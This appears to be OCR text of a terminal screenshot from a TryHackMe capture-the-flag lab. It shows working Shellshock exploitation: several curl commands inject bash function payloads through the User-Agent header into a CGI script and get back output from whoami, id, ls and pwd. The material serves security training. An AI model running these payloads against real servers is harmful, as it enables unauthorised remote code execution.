 1 2 3 4 10.17.44.152 13:17
kali@kali: ~/thm/0day
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/whoami;" http://10.10.238.56/cgi-bin/test.cgi
www-data
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/id;" http://10.10.238.56/cgi-bin/test.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/pwd;" http://10.10.238.56/cgi-bin/test.cgi
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/ls;" http://10.10.238.56/cgi-bin/test.cgi
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/ls;" http://10.10.238.56/cgi-bin/test.cgi
test.cgi
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/pwd;" http://10.10.238.56/cgi-bin/test.cgi
/usr/lib/cgi-bin
┌──(kali㉿kali)-[~/thm/0day]
└─$